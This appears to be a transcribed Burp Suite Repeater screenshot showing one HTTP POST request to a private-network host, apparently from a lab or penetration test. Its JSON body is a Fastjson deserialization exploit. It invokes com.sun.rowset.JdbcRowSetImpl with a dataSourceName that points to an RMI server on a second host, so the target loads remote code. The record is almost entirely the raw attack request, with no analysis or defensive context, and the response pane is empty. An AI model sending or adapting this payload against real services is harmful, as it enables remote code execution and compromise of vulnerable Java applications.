 Burp Suite Professional v1.7.37 - Temporary Project - licensed to gcc
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://172.16.111.120:8090 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 172.16.111.120:8090
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:122.0) Gecko/20100101
Firefox/122.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 168
{
    "b":{
        "@type":"com.sun.rowset.JdbcRowSetImpl",
        "dataSourceName":"rmi://172.16.111.108:1099/TouchFile",
        "autoCommit":true
    }
}
Response
Raw Headers Hex HTML Render